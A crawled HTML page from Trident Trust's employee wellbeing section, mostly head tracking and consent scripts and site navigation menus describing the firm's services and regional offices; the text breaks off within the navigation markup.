

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tridenttrust.com/about-us/our-community/employee-wellbeing
body_size: 19387
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- OneTrust Cookies Consent Notice start for tridenttrust.com -->
	<script type="text/javascript" charset="UTF-8" data-domain-script="622757de-
1f61-4da8-b7de-e9645ad28cac" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script>
	<script type="text/javascript">
		function OptanonWrapper() { }</script>
	<!-- OneTrust Cookies Consent Notice end for tridenttrust.com -->
	<!-- Google Tag Manager -->
 <script>
   // Define dataLayer and the gtag function.
   window.dataLayer = window.dataLayer || [];
   function gtag() {
     dataLayer.push(arguments);
   }
   // Default all to ‘denied’.
   gtag("consent", "default", {
     analytics_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     ad_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     functionality_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     personalization_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     security_storage: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_user_data: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_personalization: "denied",
     wait_for_update: 500,
     });
 </script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNDDNDS');</script>
<!-- End Google Tag Manager -->
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=833047,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<script>
window.VWO = window.VWO || [];
window.VWO.init = window.VWO.init || (state => (window.VWO.consentState = state));
// Identify your correct consent category ID for VWO (commonly something like 'C0002' or as shown in your OneTrust portal)
var consentCategoryId = 'C0002'; // Replace with your actual category ID
function OptanonWrapper() {
var vwoConsentProvided = OnetrustActiveGroups.includes(consentCategoryId);
if (OneTrust.IsAlertBoxClosedAndValid()) {
window.VWO.init(vwoConsentProvided ? 1 : 3);
} else {
window.VWO.init(2);
}
}
</script>
<!-- End VWO Async SmartCode -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?527faef66c317c9dfd3b79f588f93abe";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="codeva-ncATW3n51U" />

<meta name="google-site-verification" content="hQBU5TZinX7ioDlq4wRYwKPEI-UZjO8Syn6i6eF1fyw" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Employee Wellbeing | Community | Trident Trust</title>
		<meta name="description" content="Our global Employee Wellbeing Support Program provides a framework to support our worldwide team with tools to enhance their mental and physical wellbeing." />
		<meta property="og:description" content="Our global Employee Wellbeing Support Program provides a framework to support our worldwide team with tools to enhance their mental and physical wellbeing." />
		<meta property="og:type" content="" />
			<meta property="og:image" content="https://www.tridenttrust.com/about-us/our-community/employee-wellbeingassets/images/og.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<link rel="canonical" href="https://www.tridenttrust.com/about-us/our-community/employee-wellbeing" />
	<link rel="apple-touch-icon" sizes="120x120" href="/assets/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
	<link rel="manifest" href="/assets/favicon/site.webmanifest">
	<link rel="mask-icon" color="#5bbad5" href="/assets/favicon/safari-pinned-tab.svg">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<link rel="stylesheet" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin="" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
	<link rel="stylesheet" type="text/css" href="/css/styles.css?v=11111111" />
</head>
<body class="en-US pt-20 md:pt-28 lg:pt-20 xl:pt-32 page employee-wellbeing">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNDDNDS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
<div class="fixed top-0 bg-dark-blue text-white w-full h-[50px] z-50 hidden xl:block">
    <div class="mx-auto px-6 lg:px-20 flex justify-end items-center h-full">
        <div id="reciteme-desktop" class="flex items-center gap-6 w-full justify-end">
            <p
                class="plaakRegular uppercase text-white !mb-0 text-xs leading-8 tracking-[2px] cursor-pointer hover:underline hover:underline-offset-2 group group-hover:underline">
                Accessibility tools</p>

        </div>
    </div>
</div>
<header class="fixed inset-x-0 top-0 xl:top-[50px] z-50 border-b border-solid border-slate-200 bg-white">
    <nav class="mx-auto px-6 pb-0 lg:px-20 bg-white" aria-label="Global">
        <div class="flex justify-between">
            <div class="py-1 lg:py-3 xl:py-5 bg-white flex justify-between items-center w-full xl:w-fit">
                <a href="/" class="max-w-fit">
                    <span class="sr-only">TridentTrust</span>
                    <img src="/assets/gif/animated-logo-v2.gif" alt="Trident Trust logo"
                        class="lg:-left-[45px] xl:-left-[15px] max-w-[170px] md:max-w-[200px] relative lg:max-w-[210px] xl:max-w-[220px] 2xl:max-w-[320px]" />
                    <svg xmlns="http://www.w3.org/2000/svg" class="logo hidden" width="100%" height="100%"
                        viewBox="0 0 311.528 32.26">
                        <g id="Group_1059" data-name="Group 1059" transform="translate(0 0.001)">
                            <path id="Path_292" data-name="Path 292"
                                d="M342.406,9.81v2.262a40.927,40.927,0,0,1,5.717-.329h2.22v23.4h3.826v-23.4h2.22a41.828,41.828,0,0,1,5.757.329V9.81Zm-11.35,25.91c5.51,0,8.84-3,8.84-7.444,0-3.208-1.561-5.222-4.893-6.949l-3.126-1.645c-3.248-1.687-4.359-2.633-4.359-4.771,0-2.467,2.18-3.783,5.265-3.783a9.67,9.67,0,0,1,5.634,1.892l1.028-1.934a12.507,12.507,0,0,0-6.991-1.85c-5.1,0-8.433,2.631-8.433,6.621,0,2.509,1.028,4.771,4.565,6.581L331.673,24c3,1.521,4.769,2.877,4.769,5.3,0,2.633-2.014,4.4-5.182,4.4a10.106,10.106,0,0,1-6.579-2.467L323.4,33.211a12.033,12.033,0,0,0,7.651,2.509m-20.726,0c6.578,0,9.747-4.236,9.747-10.568V9.81H317.69V24.657c0,5.182-1.481,8.925-7.073,8.925-4.975,0-6.663-4.525-6.663-9.871V9.81H300.13V24.945c0,6.456,3.124,10.775,10.2,10.775M284.658,22.807a9.968,9.968,0,0,1-1.563-.082V11.209a16.86,16.86,0,0,1,2.262-.124c4.441,0,6.168,2.18,6.168,5.8,0,3.455-2.014,5.923-6.867,5.923M297.2,35.145l-7.238-11.352c3.29-1.068,5.595-3.455,5.595-6.867,0-5.142-4.032-7.445-10.613-7.445a41.235,41.235,0,0,0-5.675.371V35.145h3.825V24.368c.821.042,1.6.082,2.467.082h.617l6.374,10.695ZM233.433,9.81v2.262a40.94,40.94,0,0,1,5.717-.329h2.22v23.4H245.2v-23.4h2.22a41.814,41.814,0,0,1,5.757.329V9.81Zm-6.2,0V29.057L211.193,9.81h-2.056V35.145h2.3V15.98l16.041,19.165h2.013V9.81ZM196.366,33.169h-3.661V23.258h1.481c2.427,0,4.975.042,7.484.206V21.2c-2.509.164-5.058.207-7.484.207h-1.481V11.744h3.455a71.585,71.585,0,0,1,7.527.329V9.81H188.922V35.145h14.968v-2.3a70.857,70.857,0,0,1-7.524.329M170,33.664a30.3,30.3,0,0,1-3.084-.206v-22a13.322,13.322,0,0,1,2.673-.206c9.007,0,11.432,5.224,11.432,10.9,0,5.634-2.22,11.516-11.021,11.516m-.04-24.182a53.157,53.157,0,0,0-6.869.411V35.063a41.835,41.835,0,0,0,6.7.451c11.434,0,15.342-6.621,15.342-13.448,0-6.909-3.743-12.584-15.175-12.584m-15.3,25.664h3.866V9.81h-3.866Zm-16.9-12.338a9.976,9.976,0,0,1-1.563-.082V11.209a16.884,16.884,0,0,1,2.262-.124c4.441,0,6.171,2.18,6.171,5.8,0,3.455-2.017,5.923-6.87,5.923M150.3,35.145l-7.238-11.352c3.288-1.068,5.592-3.455,5.592-6.867,0-5.142-4.029-7.445-10.611-7.445a41.25,41.25,0,0,0-5.677.371V35.145H136.2V24.368c.824.042,1.6.082,2.469.082h.615l6.376,10.695Z"
                                transform="translate(-50.617 -3.532)" fill="#00012e" />
                            <path id="Path_293" data-name="Path 293"
                                d="M327.969.363V2.625c2.548-.288,6.381-.329,8.558-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.01.04,8.6.329V.363Z"
                                transform="translate(-125.412 -0.14)" fill="#00012e" />
                            <path id="Path_294" data-name="Path 294"
                                d="M90.875.363V2.625c2.549-.288,6.381-.329,8.559-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.011.04,8.6.329V.363Z"
                                transform="translate(-34.75 -0.14)" fill="#00012e" />
                            <path id="Path_295" data-name="Path 295" d="M52.2,42.247l15.886-16.13-15.886,0Z"
                                transform="translate(-19.96 -9.987)" fill="#007aff" />
                            <path id="Path_296" data-name="Path 296" d="M26.1,42.247l15.886-16.13-15.886,0Z"
                                transform="translate(-9.981 -9.987)" fill="#007aff" />
                            <path id="Path_297" data-name="Path 297" d="M0,42.247l15.886-16.13L0,26.115Z"
                                transform="translate(0 -9.987)" fill="#007aff" />
                            <path id="Path_298" data-name="Path 298" d="M52.2,0V16.13L68.085,0Z"
                                transform="translate(-19.96 -0.001)" fill="#007aff" />
                            <path id="Path_299" data-name="Path 299" d="M26.1,0V16.13L41.985,0Z"
                                transform="translate(-9.981 -0.001)" fill="#007aff" />
                            <path id="Path_300" data-name="Path 300" d="M0,0V16.13L15.886,0Z"
                                transform="translate(0 -0.001)" fill="#007aff" />
                        </g>
                    </svg>
                </a>
                <div class="xl:hidden flex items-center gap-2 md:gap-6 w-fit">
                    <div class="block">
                        

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/about-us/our-community/employee-wellbeing"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/nosotros/nuestra-comunidad/bienestar-de-los-colaboradores"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/sobre-nos/nossa-comunidade/bem-estar-dos-funcionarios"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x5173;&#x4E8E;&#x6211;&#x4EEC;/&#x6211;&#x4EEC;&#x7684;&#x793E;&#x533A;/&#x5458;&#x5DE5;&#x798F;&#x7949;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
                    </div>
                    <button type="button"
                        class="inline-flex items-center justify-center rounded-md p-2.5 text-dark-blue nav-toggler mt-0"
                        data-culture="EN" data-region="global">
                        <span class="sr-only">Open main menu</span>
                        <svg xmlns="http://www.w3.org/2000/svg" width="41.557" height="16" viewBox="0 0 41.557 16"
                            class="h-10 w-10">
                            <line class="line1" id="Line_389" data-name="Line 389" x2="39.557"
                                transform="translate(1 1)" fill="none" stroke="#00012E" stroke-linecap="round"
                                stroke-width="2" />
                            <line class="line2" id="Line_390" data-name="Line 390" x2="39.557"
                                transform="translate(1 8)" fill="none" stroke="#00012E" stroke-linecap="round"
                                stroke-width="2" />
                            <line class="line3" id="Line_391" data-name="Line 391" x2="39.557"
                                transform="translate(1 15)" fill="none" stroke="#00012E" stroke-linecap="round"
                                stroke-width="2" />
                        </svg>
                    </button>
                </div>
            </div>


                <div
                    class="hidden xl:py-6 lg:px-8 bg-white border-r border-slate-200 xl:flex items-center justify-end w-full lg:gap-5 2xl:gap-6">




    <div class="group about-group">
            <a href="/about-us" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">About</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">About</h5>
                                <p class="mb-5 text-lg">Our mission is to provide an inclusive, stimulating and rewarding environment for the best and the brightest professionals in our industry.</p>
                            <a href="/about-us"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/about-us/vision" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Vision</span>
                                                </a>
                                                <a href="/about-us/people" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>People</span>
                                                </a>
                                                <a href="/about-us/careers" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Careers</span>
                                                </a>
                                                <a href="/about-us/our-community" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Community</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/b30m1czh/city-aerial-view-2.jpg?v=1dad760b950e650" alt="Image 3"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/services" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Services</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Services</h5>
                                <p class="mb-5 text-lg">We offer our clients specialist industry expertise and technology, combined with personal service and a commitment to long-term relationships, backed by a 45-year track-record of excellence.</p>
                            <a href="/services"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/services/fund-administration" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Funds</span>
                                                </a>
                                                <a href="/services/private-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Private Clients</span>
                                                </a>
                                                <a href="/services/corporate-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Corporate Clients</span>
                                                </a>
                                                <a href="/services/marine" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Marine</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/2akhuhyt/mask-group-23.jpg?rxy=0.15162907268170425,0.17142857142857143&amp;v=1dad763ce7f3bf0" alt="Mask Group 23"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="#" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Global Reach</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Americas &amp; Caribbean</span>
                                        </p>

                                            <div class="text-lg"><p>With strong roots in the U.S., Caribbean, and Latin America, we offer trusted corporate, fiduciary and fund services, helping clients navigate ever-changing regulatory environments with responsive, localised support.</p></div>

                                        <a href="/americas-caribbean" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #dbfd87;">
Visit Americas &amp; Caribbean site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#58d6c8" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>AMEA</span>
                                        </p>

                                            <div class="text-lg"><p>Our AMEA team supports clients across diverse markets with flexible trust, corporate and fund services, combining deep regional insight with global capabilities to meet evolving business and investment needs.</p></div>

                                        <a href="/amea" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #58d6c8;">
Visit AMEA site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#ff9456" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Europe</span>
                                        </p>

                                            <div class="text-lg"><p class="p1">Our European offices deliver expert fund, corporate, and fiduciary services across key financial centres, supporting cross-border structures, private clients and fund managers with tailored, multi-jurisdictional solutions.</p></div>

                                        <a href="/europe" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #ff9456;">
Visit Europe site                                                
                                                </span>
                                        </a>
                                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/knowledge" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Resources</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Resources</h5>
                                <p class="mb-5 text-lg">We have been present for more than 20 years in over half of the jurisdictions in which we operate, developing a global knowledge base that few can match.</p>
                            <a href="/knowledge"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/knowledge/news" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>News</span>
                                                </a>
                                                <a href="/knowledge/insights" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Insights</span>
                                                </a>
                                                <a href="/knowledge/brochures-fact-sheets" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Brochures &amp; Fact Sheets</span>
                                                </a>
                                                <a href="/knowledge/awards-accolades" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Awards &amp; Accolades</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/dlldeqrd/building-abstract-1.jpg?v=1da2c44617b74d0" alt="Building Abstract 1"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
